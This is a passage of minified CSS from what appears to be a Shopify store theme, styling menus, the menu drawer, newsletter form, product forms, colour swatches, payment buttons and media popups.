ease;word-wrap:break-word}.mega-menu__link--level-2{font-size:1.4rem}.mega-menu__link--level-2:not(:only-child){margin-bottom:.8rem}.header--top-center .mega-menu__list{display:flex;justify-content:center;flex-wrap:wrap;column-gap:0}.header--top-center .mega-menu__list>li{width:16%;padding-right:2.4rem}.mega-menu .mega-menu__list--condensed{display:block}.mega-menu__list--condensed .mega-menu__link{font-weight:400}.products-mega-menu__body{position:absolute;top:100%;left:0;z-index:5;width:100%;border-top:solid .1rem rgba(var(--color-foreground),var(--popup-border-opacity));border-bottom:solid .1rem rgba(var(--color-foreground),var(--popup-border-opacity))}.products-mega-menu__body>.page-width{padding-top:1.5rem;padding-bottom:1.5rem;overflow:hidden}.products-mega-menu__overlay{position:absolute;top:100%;left:0;width:100%;height:100vh;z-index:-1;background:#0000004d}.products-mega-menu__list{list-style:none;padding-left:0;max-width:25rem}.products-mega-menu__content{position:absolute;top:0;left:25rem;max-width:calc(100% - 25rem)}.products-mega-menu__item .header__menu-item{border-bottom:solid .1rem rgba(var(--color-foreground),.15);display:flex;align-items:center;transition:.2s}.products-mega-menu__item .header__menu-item svg{margin-left:auto;width:1.1rem;height:1.1rem;transform:rotate(-90deg)}.header__menu-item__preview-image{width:4rem;height:4rem;margin-right:1rem;flex-shrink:0}.header__menu-item__preview-image img{width:100%;height:100%;object-fit:cover;object-position:center center}.e1-collapsible-content summary:hover,.products-mega-menu__item--active .header__menu-item{background:rgba(var(--color-foreground),.04)}.products-mega-menu__cards{list-style:none;display:grid;grid-template-columns:repeat(5,1fr);justify-items:center;align-items:start;column-gap:2rem;row-gap:1.5rem;transition:.2s;overflow:hidden;visibility:hidden;opacity:0;max-height:0;padding-left:2rem}.products-mega-menu__item--active .products-mega-menu__cards{visibility:visible;opacity:1;max-height:none}.e1-newsletter-form__field-wrapper,.products-mega-menu__cards li{width:100%}.no-js .menu-drawer__navigation,.products-mega-menu__cards .card__information{padding:0}.products-mega-menu__cards .card__heading{font-size:calc(var(--font-heading-scale) * 1.1rem)}.products-mega-menu__cards .card__heading svg{transform:translateY(.2rem)}.e1-image-with-text__heading+.rating-stars,.e1-rich-text__heading+.rating-stars,.products-mega-menu__cards .card--card .card__content .card__information .card-information .loox-rating{margin-top:.3rem}.products-mega-menu__cards svg.loox-icon{width:1.3rem;height:1.3rem}.products-mega-menu__cards .loox-rating-label{font-size:1.3rem}.products-mega-menu__content,.products-mega-menu__list{min-height:300px;max-height:450px;overflow-y:auto}@media screen and (max-width:1250px){.products-mega-menu__cards{grid-template-columns:repeat(4,1fr)}}.products-mega-menu__cards--mobile{grid-template-columns:repeat(2,1fr);visibility:visible;opacity:1;max-height:none;padding:1.5rem}.reset__button:not(:focus):after,.reset__button:not(:focus-visible):after{border-right:.1rem solid rgba(var(--color-foreground),.08);display:block;right:0;content:""}.header__menu-item__preview-image--mobile{width:3rem;height:3rem;margin-right:.75rem}.menu-drawer__submenu{overflow-y:visible}.e1-newsletter-form{display:flex;flex-direction:column;justify-content:center;align-items:center;width:100%;position:relative}.e1-newsletter-form__field-wrapper .field__input{padding-right:5rem}.e1-newsletter-form__field-wrapper .field{z-index:0}.e1-newsletter-form__message{justify-content:center;margin-bottom:0}.e1-newsletter-form__message--success{margin-top:2rem}.e1-newsletter-form__button{width:4.4rem;margin:0;top:0;height:100%;z-index:2}.reset__button,.search__button{top:var(--inputs-border-width)}.e1-newsletter-form__button:focus-visible{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .4rem rgba(var(--color-foreground));background-color:rgb(var(--color-background))}.e1-newsletter-form__button:focus{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .4rem rgba(var(--color-foreground));background-color:rgb(var(--color-background))}.e1-newsletter-form__button:not(:focus-visible):not(.focused){box-shadow:inherit;background-color:inherit}.e1-newsletter-form__button .icon{width:1.5rem}.search__input.field__input{padding-right:9.8rem}.reset__button{right:calc(var(--inputs-border-width) + 4.4rem)}.reset__button:not(:focus-visible):after{height:calc(100% - 1.6rem);position:absolute}.reset__button:not(:focus):after{height:calc(100% - 1.8rem);position:absolute}.reset__button:focus-visible,.search__button:focus-visible{background-color:rgb(var(--color-background));z-index:4}.reset__button:focus,.search__button:focus{background-color:rgb(var(--color-background));z-index:4}.reset__button:not(:focus-visible):not(.focused),.search__button:not(:focus-visible):not(.focused){box-shadow:inherit;background-color:inherit}.reset__button .icon.icon-close{height:1.8rem;width:1.8rem;stroke-width:.1rem}input::-webkit-search-decoration{-webkit-appearance:none}.disclosure__button{align-items:center;cursor:pointer;display:flex;height:4rem;padding:0 1.5rem;font-size:1.3rem;background-color:transparent}.disclosure__list-wrapper,.menu-drawer{background-color:rgb(var(--color-background));border-style:solid}.disclosure__list-wrapper{border-width:var(--popup-border-width);border-color:rgba(var(--color-foreground),var(--popup-border-opacity));overflow:hidden;position:absolute;bottom:100%;transform:translateY(-1rem);z-index:2;border-radius:var(--popup-corner-radius);box-shadow:var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}.disclosure__list{position:relative;overflow-y:auto;font-size:1.4rem;padding-bottom:.5rem;padding-top:.5rem;scroll-padding:.5rem 0;min-height:8.2rem;max-height:19rem;max-width:22rem;min-width:12rem;width:max-content}.disclosure__link{display:block;padding:.5rem 2.2rem;line-height:calc(1 + .8 / var(--font-body-scale))}.header__icon--menu{position:initial}.js menu-drawer>details>summary:before,.js menu-drawer>details[open]:not(.menu-opening)>summary:before{content:"";position:absolute;cursor:default;width:100%;height:calc(100vh - 100%);height:calc(var(--viewport-height,100vh) - (var(--header-bottom-position,100%)));left:0;background:rgba(var(--color-foreground),.5);opacity:0;visibility:hidden;z-index:2;transition:opacity,visibility;top:0}menu-drawer>details[open]>summary:before{visibility:visible;opacity:1;transition:opacity var(--duration-default) ease,visibility var(--duration-default) ease}.menu-drawer{transform:translate(-100%);visibility:hidden;z-index:10;left:0;width:calc(100vw - 4rem);padding:0;border-width:0 var(--drawer-border-width) 0 0;overflow-x:hidden;border-color:rgba(var(--color-foreground),var(--drawer-border-opacity));filter:drop-shadow(var(--drawer-shadow-horizontal-offset) var(--drawer-shadow-vertical-offset) var(--drawer-shadow-blur-radius) rgba(var(--color-shadow),var(--drawer-shadow-opacity)));top:0;position:fixed}.js .menu-drawer{height:calc(var(--viewport-height,100vh) - (var(--header-bottom-position,100%)));height:100vh}.js details[open]>.menu-drawer,.js details[open]>.menu-drawer__submenu{transition:transform var(--duration-default) ease,visibility var(--duration-default) ease}.js details[open].menu-opening>.menu-drawer,.no-js details[open]>.menu-drawer,details[open].menu-opening>.menu-drawer__submenu{transform:translate(0);visibility:visible}.menu-drawer__title-and-close-btn{display:flex;align-items:center;justify-content:space-between;padding:1rem .5rem 1rem 2rem;border-bottom:solid 1px rgba(var(--color-foreground),.1)}.menu-drawer__inner-submenu{height:100%;overflow-x:hidden;overflow-y:auto}.no-js .menu-drawer__navigation>ul>li{border-bottom:.1rem solid rgba(var(--color-foreground),.04)}.no-js .menu-drawer__submenu ul>li{border-top:.1rem solid rgba(var(--color-foreground),.04)}.menu-drawer__menu-item{font-size:1.8rem}.no-js .menu-drawer__menu-item{font-size:1.6rem}.no-js .menu-drawer__submenu .menu-drawer__menu-item{padding:1.2rem 5.2rem 1.2rem 6rem}.no-js .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item{padding-left:9rem}.menu-drawer summary.menu-drawer__menu-item{padding-right:5.2rem}.no-js .menu-drawer__menu-item .icon-caret{right:3rem}.menu-drawer__close-button:focus,.menu-drawer__close-button:hover,.menu-drawer__menu-item--active,.menu-drawer__menu-item:focus,.menu-drawer__menu-item:hover{color:rgb(var(--color-foreground));background-color:rgba(var(--color-foreground),.04)}.menu-drawer__menu-item--active:hover{background-color:rgba(var(--color-foreground),.08)}.menu-drawer__menu-item>.icon-arrow{position:absolute;right:2.5rem;top:50%;transform:translateY(-50%)}.js .menu-drawer__submenu{position:absolute;top:0;width:100%;bottom:0;left:0;background-color:rgb(var(--color-background));border-left:.1rem solid rgba(var(--color-foreground),.2);z-index:1;transform:translate(100%);visibility:hidden}.js .menu-drawer__submenu .menu-drawer__submenu,header-drawer .js .menu-drawer__submenu .menu-drawer__submenu{overflow-y:auto}.menu-drawer__close-button{margin-top:1.5rem;padding:1.2rem 2.6rem;display:flex;align-items:center;font-size:1.4rem;width:100%;background-color:transparent;font-family:var(--font-body-family);font-style:var(--font-body-style);text-align:left}.e1-horizontal-ticker__item--italic,.e1-vertical-ticker__item--italic{font-style:italic}.menu-drawer__close-button .icon-arrow{transform:rotate(180deg);margin-right:1rem}.menu-drawer__account{display:inline-flex;align-items:center;padding:1.2rem;margin-left:-1.2rem;font-size:1.4rem;color:rgb(var(--color-foreground))}.menu-drawer__account .icon-account{height:2rem;width:2rem;margin-right:1rem}.menu-drawer .list-social{justify-content:flex-start;justify-content:center;margin:0}.menu-drawer .list-social__link{padding:1.3rem 1.25rem}.menu-drawer__menu-item{padding:.9rem 2rem;color:rgb(var(--color-foreground))}.menu-drawer__inner-container{position:relative;height:auto}header-drawer .menu-drawer__inner-container{height:calc(100% - 6.5rem)}.menu-drawer__navigation{padding:1rem 0}.menu-drawer__utility-links{background-color:rgba(var(--color-foreground),.03);background:0 0;padding:1rem 2rem;border-top:solid 1px rgba(var(--color-foreground),.1)}.header__icon--menu[aria-expanded=true]:before{z-index:1;position:fixed;height:100vh;top:0}.product.grid{gap:0}.product--no-media{max-width:57rem;margin:0 auto}.product__media-wrapper{padding-left:0}.product-form,.product-popup-modal__opener,.product__media-item--variant:first-child,dynamic-dates,e1-bundle-deals,quantity-breaks,quantity-gifts,variant-selects{display:block}.product-media__trust-badge{position:absolute;z-index:1}.product-media__trust-badge--small{width:15%}.product-media__trust-badge--medium{width:20%}.product-media__trust-badge--large{width:25%}.e1-collection-grid__item:only-child,.product-media__trust-badge img{max-width:100%;width:100%}.product-media__trust-badge--top-right{top:1rem;right:1rem}.product-media__trust-badge--top-left{top:1rem;left:1rem}.product-media__trust-badge--bottom-right{bottom:1rem;right:1rem}.product-media__trust-badge--bottom-left{bottom:1rem;left:1rem}.product-page-price .price__regular .price-item--regular{font-size:2.5rem}.color-swatches-container{display:flex;column-gap:.5rem;row-gap:.5rem;flex-wrap:wrap;--swatch-size:4.75rem;--transparent-border-size:.3rem;--selected-border-size:.2rem}.color-swatches-container--size-small{--swatch-size:3.5rem;--transparent-border-size:.2rem;--selected-border-size:.1rem}.color-swatches-container--size-large{--swatch-size:5.75rem;column-gap:.8rem;row-gap:.8rem}.color-swatches-container--size-extra-large{--swatch-size:7rem;column-gap:1rem;row-gap:1rem;padding-top:.2rem}.color-swatch,.e1-image-with-text .grid__item,.e1-section-divider,.hotspots-image,.rating-stars__container--underlay{position:relative}.color-swatch__image{width:var(--swatch-size);height:var(--swatch-size);position:relative;overflow:hidden;border:solid var(--transparent-border-size) rgb(var(--color-background))}.color-swatch input:checked+.color-swatch__image{box-shadow:0 0 0 var(--selected-border-size) rgba(var(--color-foreground),.3)}.color-swatch__image img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center center}.color-swatch__custom-color{width:95%;height:95%;background:var(--bg-color);position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);border-radius:var(--border-radius);box-shadow:inset 0 0 0 1px rgba(var(--color-foreground),.3)}.color-swatch_hidden-label{position:absolute;top:0;left:0;width:100%;height:100%;cursor:pointer}.color-swatch__label,.color-swatch__label:before{position:absolute;left:50%;background:rgb(var(--color-foreground))}.color-swatch__label{bottom:calc(100% + .5em);text-align:center;color:rgb(var(--color-background));transform:translate(-50%,50%);margin:0;opacity:0;visibility:hidden;font-size:1.5rem;line-height:2em;padding:.25em .65em;border-radius:.5em;transition:.25s ease-in-out;white-space:nowrap;display:none}.color-swatch__label:before{font-size:1em;content:"";display:block;top:100%;transform:translate(-50%);width:.75em;height:.5em;clip-path:polygon(0 0,50% 100%,100% 0)}.estimated-shipping__icon:not(:empty){margin-right:1.25rem;min-height:2.75rem;display:flex;align-items:center;--icon-size:2.75rem}.product .price--sold-out .price__badge-sale,.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:not(.disabled)+label>.visually-hidden,.product__media-item.product__media-item--variant,.product__title>a,.shopify-payment-button__button+.shopify-payment-button__button--hidden{display:none}.estimated-shipping__icon--small{--icon-size:2.25rem}.estimated-shipping__icon--large{--icon-size:3.5rem}.estimated-shipping__icon span{font-size:var(--icon-size)}.estimated-shipping__icon img{display:block;width:var(--icon-size)}.estimated-shipping__text p{margin-top:0;margin-bottom:.5rem;font-size:1.6rem;line-height:2.75rem}.emoji-benefits-container p:last-child,.estimated-shipping__text p:last-child{margin-bottom:0}.payment-badges{padding:0;display:flex;justify-content:center;align-items:center;flex-wrap:wrap;margin:0}.emoji-benefits-container p{font-size:1.4rem;line-height:1;margin-top:0}@media screen and (min-width:990px){.cart__warnings{padding:7rem 0 1rem}.cart__empty-text{margin:0 0 3rem}.cart-item .cart-item__quantity,.cart-items .cart-items__heading--wide{padding-left:6rem}.cart-item__details{width:50rem}.cart-items thead th:first-child{width:60%}.product--large:not(.product--no-media) .product__media-wrapper{max-width:65%;width:calc(65% - var(--grid-desktop-horizontal-spacing)/ 2)}.product--large:not(.product--no-media) .product__info-wrapper{padding:0 0 0 4rem;max-width:35%;width:calc(35% - var(--grid-desktop-horizontal-spacing)/ 2)}.product--large:not(.product--no-media).product--right .product__info-wrapper{padding:0 4rem 0 0}.product--medium:not(.product--no-media) .product__media-wrapper,.product--small:not(.product--no-media) .product__info-wrapper{max-width:55%;width:calc(55% - var(--grid-desktop-horizontal-spacing)/ 2)}.product--medium:not(.product--no-media) .product__info-wrapper,.product--small:not(.product--no-media) .product__media-wrapper{max-width:45%;width:calc(45% - var(--grid-desktop-horizontal-spacing)/ 2)}}.no-js .shopify-payment-button__button [role=button]:focus,.shopify-payment-button__button [role=button].focused{outline:.2rem solid rgba(var(--color-foreground),.5)!important;outline-offset:.3rem;box-shadow:0 0 0 .1rem rgba(var(--color-button),var(--alpha-button-border)),0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)!important}.shopify-payment-button__button [role=button]:focus:not(:focus-visible){outline:0;box-shadow:none!important}.shopify-payment-button__button [role=button]:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5)!important;box-shadow:0 0 0 .1rem rgba(var(--color-button),var(--alpha-button-border)),0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)!important}.shopify-payment-button__button--unbranded{--color-button:var(--color-base-outline-button-labels);--color-button-text:var(--color-base-outline-button-labels);--color-button:var(--color-background);--alpha-button-background:1;background-color:rgba(var(--color-button),var(--alpha-button-background));color:rgb(var(--color-button-text));font-size:1.4rem;line-height:calc(1 + .2 / var(--font-body-scale));letter-spacing:.07rem}.color-background-2 .shopify-payment-button__button--unbranded,.color-inverse .shopify-payment-button__button--unbranded,.color-main .shopify-payment-button__button--unbranded,.color-secondary .shopify-payment-button__button--unbranded{--color-button:var(--color-background);--color-button-text:var(--color-foreground)}.shopify-payment-button__button--unbranded:after,.shopify-payment-button__button--unbranded:before{--border-opacity:var(--buttons-border-opacity)}.shopify-payment-button__button--unbranded::selection{background-color:rgba(var(--color-button-text),.3)}.shopify-payment-button__button--unbranded:hover,.shopify-payment-button__button--unbranded:hover:not([disabled]){background-color:rgba(var(--color-button),var(--alpha-button-background))}.shopify-payment-button__more-options{margin:1.6rem 0 1rem;font-size:1.2rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.05rem;text-decoration:underline;text-underline-offset:.3rem;color:rgb(var(--color-foreground))}.product-form__error-message-wrapper:not([hidden]){display:flex;align-items:flex-start;font-size:1.2rem;margin-bottom:1.5rem}.product-form__error-message-wrapper svg{flex-shrink:0;width:1.2rem;height:1.2rem;margin-right:.7rem;margin-top:.5rem}.product-form__input{flex:0 0 100%;padding:0;margin:0 0 1.2rem;max-width:37rem;min-width:fit-content;border:none}.product-form__input--quantity-breaks{max-width:none}.product-form__input--dropdown{margin-bottom:1.6rem}.main-product__info-container>:nth-last-child(2),.product-form__input:last-of-type,.product__info-container .form__label,.product__info-container>:last-child{margin-bottom:0}.product-form__input .form__label{padding-left:0;font-weight:600}fieldset.product-form__input .form__label{margin-bottom:.2rem}.product-form__input input[type=radio]{clip:rect(0,0,0,0);overflow:hidden;position:absolute;height:1px;width:1px}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label{--color-foreground:var(--accent-color);border:var(--variant-pills-border-width) solid rgba(var(--color-foreground),var(--variant-pills-border-opacity));background-color:rgba(var(--color-foreground),var(--variant-pills-inactive-overlay-opacity));border-radius:var(--variant-pills-radius);color:rgb(var(--color-foreground));display:inline-block;margin:.7rem .5rem .2rem 0;padding:var(--variant-pills-padding-y) var(--variant-pills-padding-x);font-size:var(--variant-pills-text-size);letter-spacing:.1rem;line-height:1;text-align:center;transition:border var(--duration-short) ease;cursor:pointer;position:relative}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label:before{content:"";position:absolute;top:calc(var(--variant-pills-border-width) * -1);right:calc(var(--variant-pills-border-width) * -1);bottom:calc(var(--variant-pills-border-width) * -1);left:calc(var(--variant-pills-border-width) * -1);z-index:-1;border-radius:var(--variant-pills-radius);box-shadow:var(--variant-pills-shadow-horizontal-offset) var(--variant-pills-shadow-vertical-offset) var(--variant-pills-shadow-blur-radius) rgba(var(--color-shadow),var(--variant-pills-shadow-opacity))}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label:hover{border-color:rgb(var(--color-foreground))}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:checked+label{background-color:rgb(var(--color-foreground));color:rgb(var(--color-background))}@media screen and (forced-colors:active){.button.loading{color:rgb(var(--color-foreground))}.icon{color:CanvasText;fill:CanvasText!important}.icon-close-small path,.path{stroke:CanvasText}.slider-counter__link--active.slider-counter__link--dots .dot{background-color:CanvasText}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:checked+label{text-decoration:underline}.product-form__submit[aria-disabled=true]{color:Window}}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:checked+label::selection{background-color:rgba(var(--color-background),.3)}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio].disabled+label,.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:disabled+label{border-color:rgba(var(--color-foreground),.1);color:rgba(var(--color-foreground),.6);text-decoration:line-through}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio].disabled:checked+label,.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:disabled:checked+label{color:rgba(var(--color-background),.6)}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:focus-visible+label{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.55)}.no-js .shopify-payment-button__button [role=button]:focus+label,.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio].focused+label{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.55)}.no-js .product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:focus:not(:focus-visible)+label{box-shadow:none}.product-form__input .select,.small-field__field{max-width:25rem}.no-js .product-form__submit.button--secondary{--color-button:var(--color-base-main);--color-button-text:var(--color-base-solid-button-labels);--alpha-button-background:1}.product-form__submit[aria-disabled=true]+.shopify-payment-button .shopify-payment-button__button[disabled],.product-form__submit[disabled]+.shopify-payment-button .shopify-payment-button__button[disabled]{cursor:not-allowed;opacity:.5}.product-form__submit{margin-bottom:1rem;font-size:1.9rem}.shopify-payment-button__button{font-family:inherit;min-height:4.6rem;letter-spacing:.1rem;font-size:1.9rem;padding-top:0;padding-bottom:0}.product__info-container>*{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.product__info-container>:first-child,.rating-stars+.e1-image-with-text__heading{margin-top:0}.contact img,.product--no-media .share-button,.product--no-media noscript .product-form__input,.product__info-container iframe,.slideshow__text>*{max-width:100%}.product__text-container{--font-size:var(--mobile-text-size);--icon-scale:1.2;font-size:var(--font-size);border:solid var(--border-size) var(--border-color);width:100%}.product__text-container--fit-content,.urgency-text{width:fit-content}.e1-multicolumn-card .media--adapt .e1-multicolumn-card__image,.e1-multicolumn-card.center .media--adapt,.product__text-container.side-margins-negative{width:auto}.product__text-container--fit-content.product__text-container--center{margin-left:auto;margin-right:auto}.product__text-container--fit-content.product__text-container--right{margin-left:auto}.product__text-container--background{background:var(--bg-color);border-radius:var(--corner-radius);padding:var(--padding) calc(var(--padding) * 2)}.product__text-container--multiple{display:grid;grid-template-columns:repeat(var(--item-count),1fr);column-gap:var(--column-gap);row-gap:var(--row-gap)}.product__text-container--multiple.product__text-container--fit-content,.rating-stars__container,.review-item,.sizing-chart.product-popup-modal__opener,.slideshow__control-wrapper{display:flex}.product__text-container--multiple.product__text-container--vertical{display:flex;flex-direction:column;align-items:stretch}a.product__text{display:block;text-decoration:none}.product__text{display:flex;align-items:center;text-align:left;justify-content:flex-start;color:var(--text-color);font-size:inherit;line-height:1.3;margin:0}.product--no-media .product__inventory,.product__text-center{justify-content:center}.product--no-media .price,.product--no-media .product__sku,.product--no-media .product__text,.product--no-media .product__title,.product--no-media noscript .product-form__input,.product--no-media shopify-payment-terms,.product__text-center{text-align:center}.product__text-right{text-align:right;justify-content:flex-end}.product__text img{height:1em;width:auto}.product__text .material-icon,.product__text img{font-size:calc(1em * var(--icon-scale));margin-right:.25em;color:var(--icon-color);flex-shrink:0}.product__title>*{margin:0}.product__accordion .accordion__content{padding-left:1rem;padding-right:1rem}.product .price dl{margin-top:.5rem;margin-bottom:.5rem}.product .price--sold-out .price__badge-sold-out{background:0 0;color:rgb(var(--color-base-text));border-color:transparent}@media screen and (min-width:750px){.discounts__discount--position{justify-content:flex-end}.cart-drawer__totals__row{font-size:calc(var(--text-size) * 1.15)}.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(100% / 3 - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2)~li,.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4)~li{flex-basis:calc(50% - .5rem)!important}.e1-newsletter-form{align-items:flex-start;margin:0 auto;max-width:36rem}.e1-newsletter-form__message{justify-content:flex-start}.menu-drawer{width:40rem}.product__column-sticky{display:block;position:sticky;top:3rem;z-index:2}.product--thumbnail .thumbnail-list{padding-right:var(--media-shadow-horizontal-offset)}.product__info-wrapper{padding:0 0 0 5rem}.product__info-wrapper--extra-padding{padding:0 0 0 8rem}.product--right .product__info-wrapper{padding:0 5rem 0 0}.product--right .product__info-wrapper--extra-padding{padding:0 8rem 0 0}.product--right .product__media-list{margin-bottom:2rem}.product__media-container .slider-buttons{display:none}.color-swatch__label{display:block}.color-swatches-container{--swatch-size:5rem}.color-swatches-container--size-small{--swatch-size:4.25rem;--transparent-border-size:.2rem;--selected-border-size:.2rem}.color-swatches-container--size-large{--swatch-size:6.5rem}.color-swatches-container--size-extra-large{--swatch-size:8rem}.product__info-container{max-width:60rem}.product__info-container .price--on-sale .price-item--regular{font-size:1.6rem}.product__text-container{--font-size:var(--desktop-text-size)}}.product__description-title{font-weight:600}.product--no-media .product__info-wrapper,.product--no-media .product__media-wrapper{padding:0}.product--no-media .product-form,.product--no-media .product-form__input--dropdown,.product--no-media .product-form__quantity,.product--no-media .product__pickup-availabilities,.product--no-media .product__view-details,.product--no-media .share-button,.product--no-media fieldset.product-form__input{display:flex;align-items:center;justify-content:center;text-align:center}.product--no-media .product-form{flex-direction:column}.product--no-media .product-form>.form{max-width:30rem;width:100%}.product--no-media .product-form__input--dropdown,.product--no-media .product-form__quantity{flex-direction:column;max-width:100%}.product-form__quantity .form__label{margin-bottom:.6rem}.product-form__quantity-top .form__label{margin-bottom:1.2rem}.product--no-media fieldset.product-form__input{flex-wrap:wrap;margin:0 auto 1.2rem}.product--no-media .product__info-container>modal-opener{display:block;text-align:center}.product--no-media .product-popup-modal__button{padding-right:0}.urgency-text{text-align:center;padding:0 .5em;border:solid .2rem rgb(var(--color-background));color:rgb(var(--color-background));background:0 0;margin-left:auto;margin-right:auto}.product-info__image-block{display:flex;justify-content:var(--image-alignment);width:100%}.product-info__image-block .media{width:var(--image-width)}.e1-comparison-table tbody,.product-info__image-block img,.product-info__image-block video{border-radius:var(--border-radius)}.product__media-icon .icon{width:1.2rem;height:1.4rem}.product__media-icon,.thumbnail__badge{background-color:rgb(var(--color-background));border-radius:50%;border:.1rem solid rgba(var(--color-foreground),.1);color:rgb(var(--color-foreground));display:flex;align-items:center;justify-content:center;height:3rem;width:3rem;position:absolute;left:1rem;top:1rem;z-index:1;transition:color var(--duration-short) ease,opacity var(--duration-short) ease}.product__media-video .product__media-icon{opacity:1}.image-magnify-hover,.product__modal-opener--image .product__media-toggle:hover{cursor:zoom-in}.product__modal-opener:hover .product__media-icon{border:.1rem solid rgba(var(--color-foreground),.1)}.product-media-container .product__modal-opener,.product__media-item>*{display:block;position:relative}.product__media-toggle{display:flex;border:none;background-color:transparent;color:currentColor;padding:0}.product-media-modal,.product-media-modal__toggle{background-color:rgb(var(--color-background));position:fixed}.product__media-toggle:after{content:"";cursor:pointer;display:block;margin:0;padding:0;position:absolute;top:calc(var(--border-width) * -1);right:calc(var(--border-width) * -1);bottom:calc(var(--border-width) * -1);left:calc(var(--border-width) * -1);z-index:2}.product-media-modal[open],.product-popup-modal[open]{visibility:visible;z-index:101;opacity:1}.product__media-toggle:focus-visible{outline:0;box-shadow:none}.product__media-toggle.focused{outline:0;box-shadow:none}.product__media-toggle:focus-visible:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5);border-radius:var(--media-radius)}.product__media-toggle.focused:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5);border-radius:var(--media-radius)}.product-media-modal{height:100%;top:0;left:0;width:100%;visibility:hidden;opacity:0;z-index:-1}.product-media-modal__dialog{display:flex;align-items:center;height:100vh}.product-media-modal__content{max-height:100vh;width:100%;overflow:auto}.product-media-modal__content>:not(.active),.product:not(.featured-product) .product__view-details,.product__media-icon--none,.product__media-list .deferred-media,.product__modal-opener--image .product__media-zoom-none,.thumbnail-list_item--variant:not(:first-child){display:none}.product-media-modal__content>*{display:block;height:auto;margin:auto}.product-media-modal__toggle,.product-popup-modal__toggle{color:rgba(var(--color-foreground),.55);display:flex;cursor:pointer}.product-media-modal__toggle:hover,.product-popup-modal__toggle:hover{color:rgba(var(--color-foreground),.75)}.product-media-modal__content .media{background:0 0}.content-and-e1-results .content-container,.e1-before-after-slider-1__underlay img,.e1-rich-text__blocks,.product-media-modal__content .deferred-media,.product-media-modal__model,.sizing-chart__modal img{width:100%}.product-media-modal__toggle{border:.1rem solid rgba(var(--color-foreground),.1);border-radius:50%;align-items:center;justify-content:center;right:2rem;padding:1.2rem;z-index:2;top:2rem;width:4rem}.product-media-modal__toggle .icon{height:auto;margin:0;width:2.2rem}.product-popup-modal{box-sizing:border-box;opacity:0;position:fixed;visibility:hidden;z-index:-1;margin:0 auto;top:0;left:0;overflow:auto;width:100%;background:rgba(var(--color-foreground),.2);height:100%;transition:.15s}.product-popup-modal__content{border-radius:var(--popup-corner-radius);background-color:rgb(var(--color-background));overflow:auto;height:80%;margin:5rem auto 0;left:50%;transform:translate(-50%);width:92%;position:absolute;top:0;padding:0 1.5rem 0 3rem;border-color:rgba(var(--color-foreground),var(--popup-border-opacity));border-style:solid;border-width:var(--popup-border-width);box-shadow:var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}.product-popup-modal__content--centered{top:50%;margin-top:0;transform:translate(-50%,-50%);height:auto;max-height:90vh;padding-bottom:2rem}.product-popup-modal__content--centered .product-popup-modal__content-info{margin-top:-2rem}.product-popup-modal__content.focused{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3),var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}.product-popup-modal__content:focus-visible{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3),var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}.product-popup-modal__button{font-size:1.6rem;padding-right:1.3rem;padding-left:0;min-height:2.5rem;text-underline-offset:.3rem;text-decoration-thickness:.1rem;transition:text-decoration-thickness var(--duration-short) ease}.product-popup-modal__content-info{padding-right:4.4rem}.product-popup-modal__content-info>*{height:auto;margin:0 auto;max-width:100%;width:100%}.product-popup-modal__toggle{background-color:rgb(var(--color-background));border:.1rem solid rgba(var(--color-foreground),.1);border-radius:50%;align-items:center;justify-content:center;position:sticky;padding:1.2rem;z-index:2;top:1.5rem;width:4rem;margin:0 0 0 auto}.product-popup-modal__toggle 